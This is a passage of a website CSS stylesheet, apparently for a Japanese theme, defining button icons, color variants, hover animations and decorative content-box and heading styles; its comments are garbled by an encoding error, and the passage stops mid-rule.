.btn-icon1_R.btn-sm > a::after {
	right: 12px;
	transform: translateY(-50%) rotate(-45deg) scale(0.8);
}
@media screen and (min-width: 768px){
	.btn-icon1_R.btn-lg > a::after {
		right: 24px;
		transform: translateY(-50%) rotate(-45deg) scale(1.2);
	}
	.btn-icon1_R.btn-exlg > a::after, .btn-icon1_R.btn-full > a::after {
		right: 28px;
		transform: translateY(-50%) rotate(-45deg) scale(1.4);
	}
}
div[class*="btn-icon1"]:not(.pale):not(.btn07):not(.btn08):not(.btn09):not(.btn07a):not(.btn08a):not(.btn09a) > a::after {
	box-shadow: 2px 2px 0 0 #fff !important;
}
div[class*="btn-icon1"] > a::after {
	box-shadow: 2px 2px 0 0 #375881;
}
div[class*="btn-icon1"].blue > a::after {
	box-shadow: 2px 2px 0 0 #4473b1;
}
div[class*="btn-icon1"].lightblue > a::after {
	box-shadow: 2px 2px 0 0 #57a1c2;
}
div[class*="btn-icon1"].cyan > a::after {
	box-shadow: 2px 2px 0 0 #4eaba6;
}
div[class*="btn-icon1"].red > a::after {
	box-shadow: 2px 2px 0 0 #ca3659;
}
div[class*="btn-icon1"].rose > a::after {
	box-shadow: 2px 2px 0 0 #eb6187;
}
div[class*="btn-icon1"].pink > a::after {
	box-shadow: 2px 2px 0 0 #e598d4;
}
div[class*="btn-icon1"].purple > a::after {
	box-shadow: 2px 2px 0 0 #945caf;
}
div[class*="btn-icon1"].green > a::after {
	box-shadow: 2px 2px 0 0 #49a04c;
}
div[class*="btn-icon1"].lightgreen > a::after {
	box-shadow: 2px 2px 0 0 #b7cd5e;
}
div[class*="btn-icon1"].gold > a::after {
	box-shadow: 2px 2px 0 0 #dac030;
}
div[class*="btn-icon1"].orange > a::after {
	box-shadow: 2px 2px 0 0 #ed9651;
}
div[class*="btn-icon1"].brown > a::after {
	box-shadow: 2px 2px 0 0 #b27e34;
}
div[class*="btn-icon1"].gray > a::after {
	box-shadow: 2px 2px 0 0 #a7a7a7;
}
div[class*="btn-icon1"].black > a::after {
	box-shadow: 2px 2px 0 0 #555;
}
/* ãƒœã‚¿ãƒ³ã‚¢ã‚¤ã‚³ãƒ³ï¼ˆicon2ï¼‰ */
div[class*="btn-icon2"] > a::after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: 50%;
	border-style: solid;
	border-color: transparent;
	border-width: 4.5px 16px 4.5px 6px;
}
div[class*="btn-icon2"].btn-exsm > a::after {
	border-width: 2.25px 5px 2.25px 3px;
}
div[class*="btn-icon2"].btn-sm > a::after {
	border-width: 3px 9px 3px 4px;
}
@media screen and (min-width: 768px){
	div[class*="btn-icon2"].btn-lg > a::after {
		border-width: 6px 20px 6px 8px;
	}
	div[class*="btn-icon2"].btn-exlg > a::after, div[class*="btn-icon2"].btn-full > a::after {
		border-width: 7.5px 24px 7.5px 10px;
	}
}
div.btn-icon2_L > a::after {
	transform: translateY(-50%);
	left: 16px !important;
}
div.btn-icon2_R > a::after {
	transform: translateY(-50%);
	right: 0 !important;
}
div.btn-sm.btn-icon2_L > a::after,
div.btn-exsm.btn-icon2_L > a::after {
	left: 8px !important;
}
div[class*="btn-icon2"]:not(.pale):not(.btn07):not(.btn08):not(.btn09):not(.btn07a):not(.btn08a):not(.btn09a) > a::after {
	border-left-color: #fff !important;
}
div[class*="btn-icon2"] > a::after {
	border-left-color: #375881;
}
div[class*="btn-icon2"].blue > a::after {
	border-left-color: #4473b1;
}
div[class*="btn-icon2"].lightblue > a::after {
	border-left-color: #57a1c2;
}
div[class*="btn-icon2"].cyan > a::after {
	border-left-color: #4eaba6;
}
div[class*="btn-icon2"].red > a::after {
	border-left-color: #ca3659;
}
div[class*="btn-icon2"].rose > a::after {
	border-left-color: #eb6187;
}
div[class*="btn-icon2"].pink > a::after {
	border-left-color: #e598d4;
}
div[class*="btn-icon2"].purple > a::after {
	border-left-color: #945caf;
}
div[class*="btn-icon2"].green > a::after {
	border-left-color: #49a04c;
}
div[class*="btn-icon2"].lightgreen > a::after {
	border-left-color: #b7cd5e;
}
div[class*="btn-icon2"].gold > a::after {
	border-left-color: #dac030;
}
div[class*="btn-icon2"].orange > a::after {
	border-left-color: #ed9651;
}
div[class*="btn-icon2"].brown > a::after {
	border-left-color: #b27e34;
}
div[class*="btn-icon2"].gray > a::after {
	border-left-color: #a7a7a7;
}
div[class*="btn-icon2"].black > a::after {
	border-left-color: #555;
}
/* ãƒœã‚¿ãƒ³ã‚¨ãƒ•ã‚§ã‚¯ãƒˆ */
.btn-fx1::after {
	content: "";
	-webkit-animation: fx1 6s ease-in infinite;
	animation: fx1 6s ease-in infinite;
	background: #e6e6e6;
	background: linear-gradient(45deg, rgba(230, 230, 230, 0) 0%, rgba(230, 230, 230, 0.7) 70%, rgba(230, 230, 230, 0) 70%);
	width: 200%;
	height: 100%;
	opacity: .4;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
@-webkit-keyframes fx1 {
	0% {
		left: -200%;
	}
	22% {
		left: 200%;
	}
	100% {
		left: 200%;
	}
}
@keyframes fx1 {
	0% {
		left: -200%;
	}
	22% {
		left: 200%;
	}
	100% {
		left: 200%;
	}
}
.btn-fx2 {
	-webkit-animation: fx2 6s ease infinite;
	animation: fx2 6s ease infinite;
	position: absolute;
	top: 0;
	transform-origin: bottom center;
}
@-webkit-keyframes fx2 {
	0% {
		transform: scaleY(1) translateY(0);
	}
	10% {
		transform: scaleY(1) translateY(0);
	}
	12% {
		transform: scaleY(0.8) translateY(0);
	}
	14% {
		transform: scaleY(1) translateY(-20%);
	}
	15% {
		transform: scaleY(0.93) translateY(0);
	}
	16% {
		transform: scaleY(0.95) translateY(0);
	}
	17% {
		transform: scaleY(1) translateY(-4%);
	}
	18% {
		transform: scaleY(0.97) translateY(0);
	}
	19% {
		transform: scaleY(1) translateY(-2%);
	}
	20% {
		transform: scaleY(0.99) translateY(0);
	}
	21% {
		transform: scaleY(1) translateY(-1%);
	}
	100% {
		transform: scaleY(1) translateY(0);
	}
}
@keyframes fx2 {
	0% {
		transform: scaleY(1) translateY(0);
	}
	10% {
		transform: scaleY(1) translateY(0);
	}
	12% {
		transform: scaleY(0.8) translateY(0);
	}
	14% {
		transform: scaleY(1) translateY(-20%);
	}
	15% {
		transform: scaleY(0.93) translateY(0);
	}
	16% {
		transform: scaleY(0.95) translateY(0);
	}
	17% {
		transform: scaleY(1) translateY(-4%);
	}
	18% {
		transform: scaleY(0.97) translateY(0);
	}
	19% {
		transform: scaleY(1) translateY(-2%);
	}
	20% {
		transform: scaleY(0.99) translateY(0);
	}
	21% {
		transform: scaleY(1) translateY(-1%);
	}
	100% {
		transform: scaleY(1) translateY(0);
	}
}
.btn-fx3::after {
	content: "â˜…";
	text-shadow: 0 0 5px rgba(255, 255, 255, 0.6);
	font-size: .8em;
	transform: rotate(-10deg) scale(1);
	color: #e9d449;
	-webkit-animation: fx3 6s ease-in infinite;
	animation: fx3 6s ease-in infinite;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
}
.btn-fx3.btn-lg::after {
	font-size: 1.2em !important;
}
.btn-fx3.btn-exlg::after, .btn-fx3.btn-exfull::after {
	font-size: 1.4em !important;
}
@-webkit-keyframes fx3 {
	0% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	10% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	15% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	18% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	20% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	21% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	23% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	25% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	30% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	36% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
	100% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
}
@keyframes fx3 {
	0% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	10% {
		top: .1rem;
		right: 15%;
		opacity: 0;
		transform: rotate(-10deg) scale(1);
	}
	15% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	18% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	20% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	21% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	23% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1.3);
	}
	25% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	30% {
		top: .1rem;
		right: 15%;
		opacity: 1;
		transform: rotate(-10deg) scale(1);
	}
	36% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
	100% {
		top: 100%;
		right: 150%;
		opacity: .0;
		transform: rotate(-10deg) scale(0.3);
	}
}
.btn-fx4:hover {
	-webkit-animation: fx4 2s ease-in infinite;
	animation: fx4 2s ease-in infinite;
	transform-origin: center bottom;
}
@-webkit-keyframes fx4 {
	0% {
		transform: scaleY(1);
	}
	10% {
		transform: scaleY(1.07);
	}
	20% {
		transform: scaleY(1);
	}
	30% {
		transform: scaleY(1.07);
	}
	40% {
		transform: scaleY(1);
	}
	100% {
		transform: scaleY(1);
	}
}
@keyframes fx4 {
	0% {
		transform: scaleY(1);
	}
	10% {
		transform: scaleY(1.07);
	}
	20% {
		transform: scaleY(1);
	}
	30% {
		transform: scaleY(1.07);
	}
	40% {
		transform: scaleY(1);
	}
	100% {
		transform: scaleY(1);
	}
}
.btn-fx4:hover > a {
	background-color: rgba(255, 255, 255, 0) !important;
}
.btn-fx5:hover::after {
	content: "";
	-webkit-animation: fx5 1.2s ease-in;
	animation: fx5 1.2s ease-in;
	background: black;
	background: radial-gradient(circle, rgba(255, 255, 255, 0.8) 56%, rgba(255, 255, 255, 0) 57%, rgba(255, 255, 255, 0) 100%);
	background-size: 20px 20px;
	background-position: center center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
@-webkit-keyframes fx5 {
	0% {
		transform: scale(0);
		opacity: 0;
	}
	10% {
		transform: scale(0);
		opacity: .2;
	}
	90% {
		transform: scale(40);
		opacity: 0;
	}
	100% {
		transform: scale(40);
		opacity: 0;
	}
}
@keyframes fx5 {
	0% {
		transform: scale(0);
		opacity: 0;
	}
	10% {
		transform: scale(0);
		opacity: .2;
	}
	90% {
		transform: scale(40);
		opacity: 0;
	}
	100% {
		transform: scale(40);
		opacity: 0;
	}
}
.btn-fx5:hover > a {
	background-color: rgba(255, 255, 255, 0) !important;
}
/* ãƒœã‚¿ãƒ³ä½ç½® */
div[class^="btn"].align-left {
	margin-left: 0;
	margin-right: auto;
}
div[class^="btn"].align-right {
	margin-right: 0;
	margin-left: auto;
}
/* ãƒ†ã‚­ã‚¹ãƒˆã‚·ãƒ£ãƒ‰ã‚¦ */
.btn-shadow > a {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.5);
}
.pale.btn-shadow > a,
.btn07.btn-shadow > a,
.btn07a.btn-shadow > a,
.btn08.btn-shadow > a,
.btn08a.btn-shadow > a,
.btn09.btn-shadow > a,
.btn09a.btn-shadow > a {
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
/* è¦‹å‡ºã— ------------------------------------------- */
[class^="cbox-"] .cbox-caption {
  font-size: 1.125em;
  font-weight: bold;
  line-height: 1.5em;
  margin-bottom: 0.8em;
  padding: 4px 0;
  position: relative;
}
.cbox-margin{
  margin-top: 2em;
}
.cbox-hd1 {
  padding-left: 16px !important;
}
.cbox-hd1::before {
  content: '';
  display: block;
  position: absolute;
  width: 5px;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #c1c1c1;
  border-radius: 10px;
}
.cbox-clBK .cbox-hd1::before {
  background-color: #555;
}
.cbox-clNV .cbox-hd1::before {
  background-color: #2c668f;
}
.cbox-clBL .cbox-hd1::before {
  background-color: #55add4;
}
.cbox-clRD .cbox-hd1::before {
  background-color: #eb6187;
}
.cbox-hd2 {
  display: table;
}
.cbox-hd2::before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 3px;
  bottom: 0;
  left: 0;
  background-color: #c1c1c1;
  border-radius: 10px;
}
.cbox-clBK .cbox-hd2::before {
  background-color: #555;
}
.cbox-clNV .cbox-hd2::before {
  background-color: #2c668f;
}
.cbox-clBL .cbox-hd2::before {
  background-color: #55add4;
}
.cbox-clRD .cbox-hd2::before {
  background-color: #eb6187;
}
.cbox-hd3 {
  margin: -22px -22px 1.8rem -22px;
  padding: 0.7em 22px !important;
  background-color: #dadada;
}
.cbox-clBK .cbox-hd3 {
  background-color: #555;
  color: #fff;
}
.cbox-clNV .cbox-hd3 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clBL .cbox-hd3 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clRD .cbox-hd3 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-r .cbox-hd3 {
  border-radius: 10px 10px 0 0;
}
.cbox-hd4 {
  margin: -22px -22px 1.8rem -22px;
  padding: 0.7em 22px !important;
  border-bottom: 2px solid #dadada;
}
.cbox-clBK .cbox-hd4 {
  border-color: rgba(85, 85, 85, 0.25);
}
.cbox-clNV .cbox-hd4 {
  border-color: rgba(44, 102, 143, 0.25);
}
.cbox-clBL .cbox-hd4 {
  border-color: rgba(85, 173, 212, 0.25);
}
.cbox-clRD .cbox-hd4 {
  border-color: rgba(235, 97, 135, 0.25);
}
.cbox-r .cbox-hd4 {
  border-radius: 10px 10px 0 0;
}
.cbox-hd5 {
  display: table;
  margin-top: -22px;
  margin-left: -22px;
  margin-right: 70px;
  padding: 0.7em 23px 0.7em 23px !important;
  background-color: #dadada;
}
.cbox-clBK .cbox-hd5 {
  background-color: #555;
  color: #fff;
}
.cbox-clNV .cbox-hd5 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clBL .cbox-hd5 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clRD .cbox-hd5 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-r .cbox-hd5 {
  border-radius: 10px 0 10px 0;
}
.cbox-hd6 {
  display: table;
  margin-top: -5px;
  margin-right: 70px;
  margin-left: -30px;
  padding: 0.5em 10px 0.5em 20px !important;
  background-color: #dadada;
}
.cbox-hd6::before {
  content: '';
  display: block;
  position: absolute;
  bottom: -8px;
  left: 0px;
  border-style: solid;
  border-width: 4px;
  border-color: #cdcdcd #cdcdcd transparent transparent;
}
.cbox-hd6::after {
  content: '';
  display: block;
  position: absolute;
  width: 22px;
  height: 100%;
  position: absolute;
  top: 0;
  right: -20px;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  background-color: #dadada;
  -webkit-clip-path: polygon(0 0, 100% 0, 2px 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, 2px 100%, 0% 100%);
}
.cbox-clBK .cbox-hd6 {
  background-color: #555;
  color: #fff;
}
.cbox-clBK .cbox-hd6::before {
  border-top-color: #3c3c3c;
  border-right-color: #3c3c3c;
}
.cbox-clBK .cbox-hd6::after {
  background-color: #555;
}
.cbox-clNV .cbox-hd6 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clNV .cbox-hd6::before {
  border-top-color: #204a68;
  border-right-color: #204a68;
}
.cbox-clNV .cbox-hd6::after {
  background-color: #2c668f;
}
.cbox-clBL .cbox-hd6 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clBL .cbox-hd6::before {
  border-top-color: #3297c4;
  border-right-color: #3297c4;
}
.cbox-clBL .cbox-hd6::after {
  background-color: #55add4;
}
.cbox-clRD .cbox-hd6 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-clRD .cbox-hd6::before {
  border-top-color: #e53465;
  border-right-color: #e53465;
}
.cbox-clRD .cbox-hd6::after {
  background-color: #eb6187;
}
.cbox-hd7 {
  display: table;
  padding: 0.7em 20px !important;
  margin-top: -30px !important;
  margin-bottom: 20px !important;
  background-color: #dadada;
}
.cbox-hd7::after {
  content: '';
  display: block;
  position: absolute;
  left: 50%;
  border-style: solid;
  border-width: 8px 8px;
  transform: translate(-50%);
}
.cbox-hd7::after {
  bottom: -16px;
  border-color: #dadada transparent transparent transparent;
}
.cbox-clBK .cbox-hd7 {
  background-color: #555;
  color: #fff;
}
.cbox-clBK .cbox-hd7::after {
  border-top-color: #555;
}
.cbox-clNV .cbox-hd7 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clNV .cbox-hd7::after {
  border-top-color: #2c668f;
}
.cbox-clBL .cbox-hd7 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clBL .cbox-hd7::after {
  border-top-color: #55add4;
}
.cbox-clRD .cbox-hd7 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-clRD .cbox-hd7::after {
  border-top-color: #eb6187;
}
.cbox-r .cbox-hd7 {
  border-radius: 10px;
}
.cbox-hd8 {
  display: table;
  margin: -40px 0 25px !important;
  padding: 8px 16px !important;
  background-color: #dadada;
}
.cbox-hd8::before {
  content: '';
  display: block;
  position: absolute;
  width: 7px;
  height: calc( 100% - 16px);
  position: absolute;
  top: 8px;
  left: -15px;
  border-style: solid;
  border-width: 8px;
  border-color: transparent rgba(0, 0, 0, 0.15) transparent transparent;
  background-color: #c1c1c1;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 50% 50%);
          clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, 50% 50%);
  z-index: -1;
  box-sizing: content-box;
}
.cbox-hd8::after {
  content: '';
  display: block;
  position: absolute;
  width: 7px;
  height: calc( 100% - 16px);
  position: absolute;
  top: 8px;
  right: -15px;
  border-style: solid;
  border-width: 8px;
  border-color: transparent transparent transparent rgba(0, 0, 0, 0.15);
  background-color: #c1c1c1;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 50%, 100% 100%, 0 100%);
          clip-path: polygon(0 0, 100% 0, 50% 50%, 100% 100%, 0 100%);
  z-index: -1;
  box-sizing: content-box;
}
.cbox-clBK .cbox-hd8 {
  background-color: #555;
  color: #fff;
}
.cbox-clBK .cbox-hd8::before, .cbox-clBK .cbox-hd8::after {
  background-color: #3c3c3c;
}
.cbox-clNV .cbox-hd8 {
  background-color: #2c668f;
  color: #fff;
}
.cbox-clNV .cbox-hd8::before, .cbox-clNV .cbox-hd8::after {
  background-color: #204a68;
}
.cbox-clBL .cbox-hd8 {
  background-color: #55add4;
  color: #fff;
}
.cbox-clBL .cbox-hd8::before, .cbox-clBL .cbox-hd8::after {
  background-color: #4b99c0;
}
.cbox-clRD .cbox-hd8 {
  background-color: #eb6187;
  color: #fff;
}
.cbox-clRD .cbox-hd8::before, .cbox-clRD .cbox-hd8::after {
  background-color: #db5677;
}
.cbox-hd9 {
  display: table;
  margin-top: -30px;
  margin-bottom: 20px;
  padding: 0 15px !important;
  background-color: #fff;
}
.cbox-clBK .cbox-hd9 {
  color: #555;
}
.cbox-clNV .cbox-hd9 {
  color: #2c668f;
}
.cbox-clBL .cbox-hd9 {
  color: #55add4;
}
.cbox-clRD .cbox-hd9 {
  color: #eb6187;
}
/* è¦‹å‡ºã— ------------------------------------------- */
/* ã‚·ãƒ³ãƒ—ãƒ« ------------------------ */
.cbox-simple01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple01.cbox-r {
  border-radius: 10px;
}
.cbox-simple01a {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple01a.cbox-clBK {
  border-color: #555;
}
.cbox-simple01a.cbox-clNV {
  border-color: #2c668f;
}
.cbox-simple01a.cbox-clBL {
  border-color: #55add4;
}
.cbox-simple01a.cbox-clRD {
  border-color: #eb6187;
}
.cbox-simple01a.cbox-r {
  border-radius: 10px;
}
.cbox-simple02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fafafa;
}
.cbox-simple02.hd1, .cbox-simple02.hd2, .cbox-simple02.hd3, .cbox-simple02.hd5, .cbox-simple02.hd6, .cbox-simple02.hd7 {
  background-color: #fafafa;
}
.cbox-simple02.cbox-r {
  border-radius: 10px;
}
.cbox-simple02a {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fafafa;
}
.cbox-simple02a.cbox-clBK {
  background-color: #f1f1f1;
}
.cbox-simple02a.cbox-clNV {
  background-color: #eaf3f9;
}
.cbox-simple02a.cbox-clBL {
  background-color: #f0f8fb;
}
.cbox-simple02a.cbox-clRD {
  background-color: #fef6f8;
}
.cbox-simple02a.hd1, .cbox-simple02a.hd2, .cbox-simple02a.hd3, .cbox-simple02a.hd5, .cbox-simple02a.hd6, .cbox-simple02a.hd7 {
  background-color: #fafafa;
}
.cbox-simple02a.cbox-r {
  border-radius: 10px;
}
.cbox-simple03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple03::before {
  content: '';
  display: block;
  position: absolute;
  top: -2px;
  left: -2px;
  bottom: -2px;
  width: 4px;
  background-color: #cdcdcd;
}
.cbox-simple03.cbox-clBK::before {
  background-color: #555;
}
.cbox-simple03.cbox-clNV::before {
  background-color: #2c668f;
}
.cbox-simple03.cbox-clBL::before {
  background-color: #55add4;
}
.cbox-simple03.cbox-clRD::before {
  background-color: #eb6187;
}
.cbox-simple04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
}
.cbox-simple04::before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  left: 2px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  border-color: #cdcdcd transparent transparent #cdcdcd;
}
.cbox-simple04.cbox-clBK::before {
  border-color: #555 transparent transparent #555;
}
.cbox-simple04.cbox-clNV::before {
  border-color: #2c668f transparent transparent #2c668f;
}
.cbox-simple04.cbox-clBL::before {
  border-color: #55add4 transparent transparent #55add4;
}
.cbox-simple04.cbox-clRD::before {
  border-color: #eb6187 transparent transparent #eb6187;
}
.cbox-simple05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 21px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  z-index: 0;
}
.cbox-simple05::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  border: 4px solid #fafafa;
  z-index: -1;
}
.cbox-simple05.cbox-clBK::before {
  border-color: #e9e9e9;
}
.cbox-simple05.cbox-clNV::before {
  border-color: #dfecf5;
}
.cbox-simple05.cbox-clBL::before {
  border-color: #e3f2f8;
}
.cbox-simple05.cbox-clRD::before {
  border-color: #fce9ee;
}
.cbox-simple05.cbox-r, .cbox-simple05.cbox-r::before {
  border-radius: 10px;
}
.cbox-simple06 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 21px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  z-index: 0;
}
.cbox-simple06::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  height: 5px;
  background-color: #dadada;
  z-index: -1;
}
.cbox-simple06::after {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100px;
  height: 5px;
  background-color: #c1c1c1;
  z-index: -1;
}
.cbox-simple06.cbox-clBK::before {
  background-color: #959595;
}
.cbox-simple06.cbox-clBK::after {
  background-color: #555;
}
.cbox-simple06.cbox-clNV::before {
  background-color: #3882b6;
}
.cbox-simple06.cbox-clNV::after {
  background-color: #2c668f;
}
.cbox-simple06.cbox-clBL::before {
  background-color: #55add4;
}
.cbox-simple06.cbox-clBL::after {
  background-color: #3297c4;
}
.cbox-simple06.cbox-clRD::before {
  background-color: #eb6187;
}
.cbox-simple06.cbox-clRD::after {
  background-color: #e53465;
}
.cbox-simple07 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dadada;
  border-style: dotted;
  z-index: 1;
}
.cbox-simple07::before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  right: 2px;
  bottom: 2px;
  left: 2px;
  border: 2px dotted #dadada;
  z-index: -1;
}
.cbox-simple07.cbox-clBK, .cbox-simple07.cbox-clBK::before {
  border-color: #555;
}
.cbox-simple07.cbox-clNV, .cbox-simple07.cbox-clNV::before {
  border-color: #2c668f;
}
.cbox-simple07.cbox-clBL, .cbox-simple07.cbox-clBL::before {
  border-color: #55add4;
}
.cbox-simple07.cbox-clRD, .cbox-simple07.cbox-clRD::before {
  border-color: #eb6187;
}
.cbox-simple08 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 21px;
  border: 1px solid #fafafa;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-simple08::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  border: 1px solid rgba(171, 198, 211, 0);
  background-color: rgba(255, 255, 255, 0.7);
  background-image: repeating-linear-gradient(0deg, rgba(171, 198, 211, 0.3), rgba(171, 198, 211, 0.3) 1px, transparent 1px, transparent 20px), repeating-linear-gradient(90deg, rgba(171, 198, 211, 0.3), rgba(171, 198, 211, 0.3) 1px, transparent 1px, transparent 20px);
  background-size: 20px 20px;
  z-index: -1;
}
.cbox-simple09 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fafafa;
  padding: 0;
  background: transparent;
  border-radius: 10px;
}
.cbox-simple09 .cbox-caption {
  display: table;
  margin: 0 20px 0 0 !important;
  padding: 0.7em 22px;
  background-color: #dadada;
}
.cbox-simple09 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  width: 22px;
  height: 100%;
  position: absolute;
  top: 0;
  right: -20px;
  background-color: #dadada;
  -webkit-clip-path: polygon(0 0, 2px 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 2px 0, 100% 100%, 0% 100%);
}
.cbox-simple09.cbox-clBK .cbox-caption, .cbox-simple09.cbox-clBK .cbox-caption::after {
  background-color: #555;
  color: #fff;
}
.cbox-simple09.cbox-clNV .cbox-caption, .cbox-simple09.cbox-clNV .cbox-caption::after {
  background-color: #2c668f;
  color: #fff;
}
.cbox-simple09.cbox-clBL .cbox-caption, .cbox-simple09.cbox-clBL .cbox-caption::after {
  background-color: #55add4;
  color: #fff;
}
.cbox-simple09.cbox-clRD .cbox-caption, .cbox-simple09.cbox-clRD .cbox-caption::after {
  background-color: #eb6187;
  color: #fff;
}
.cbox-simple09 .cbox-body {
  background-color: #fafafa;
  padding: 20px 23px 23px;
}
.cbox-simple09.cbox-clBK .cbox-body {
  background-color: #f1f1f1;
}
.cbox-simple09.cbox-clNV .cbox-body {
  background-color: #eaf3f9;
}
.cbox-simple09.cbox-clBL .cbox-body {
  background-color: #f0f8fb;
}
.cbox-simple09.cbox-clRD .cbox-body {
  background-color: #fef6f8;
}
/* ã‚­ãƒ¥ãƒ¼ãƒˆ ------------------------ */
.cbox-cute01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  border: solid #b4e3f3;
  border-width: 4px;
  border-radius: 20px;
  background-color: #fff;
  background-image: radial-gradient(#f1fcff 20%, rgba(255, 255, 255, 0) 21%), radial-gradient(#f1fcff 20%, rgba(255, 255, 255, 0) 21%);
  background-size: 50px 50px;
  background-position: 0 0, 25px 25px;
}
.cbox-cute01 .cbox-caption {
  color: #5ec6e9;
  padding-left: 28px;
}
.cbox-cute01 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 2px;
  left: 0;
  border-radius: 20px;
  background-color: #b4e3f3;
}
.cbox-cute01 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 10px;
  top: 18px;
  left: 12px;
  border-radius: 20px;
  background-color: #b4e3f3;
}
.cbox-cute02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fff2f9;
  border-radius: 20px;
  z-index: 1;
}
.cbox-cute02::before {
  content: '';
  display: block;
  position: absolute;
  top: 4px;
  left: 4px;
  bottom: 4px;
  right: 4px;
  border: 2px dashed #ffadd7;
  border-radius: 16px;
  z-index: -1;
}
.cbox-cute02 .cbox-caption {
  display: table;
  color: #fff;
  margin-top: -30px;
  margin-left: -10px;
  margin-bottom: 26px;
